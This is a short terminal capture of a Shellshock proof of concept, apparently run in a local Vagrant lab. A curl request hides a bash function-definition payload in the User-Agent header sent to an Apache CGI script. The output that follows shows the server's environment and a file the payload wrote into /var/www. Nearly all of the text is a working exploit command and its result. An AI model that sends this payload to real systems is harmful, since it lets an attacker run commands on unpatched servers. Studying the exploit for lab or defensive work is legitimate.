 ~
❯ curl -A "() { foo;};echo; echo 'I do what I want\!' > /var/www/lolz.txt" http://localhost:8002/c
gi-bin/normal_cgi_script.cgi
Content-type: text/html
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>PoC</title>
</head>
<body>
<pre>
SERVER_SIGNATURE=<address>Apache/2.2.22 (Ubuntu) Server at localhost Port 8002</address>
SERVER_PORT=8002
HTTP_HOST=localhost:8002
DOCUMENT_ROOT=/var/www
vagrant@vagrant-ubuntu-precise-64:/var/www$ ls
index.html
vagrant@vagrant-ubuntu-precise-64:/var/www$ ls
index.html  lolz.txt
vagrant@vagrant-ubuntu-precise-64:/var/www$ cat lolz.txt
I do what I want!
vagrant@vagrant-ubuntu-precise-64:/var/www$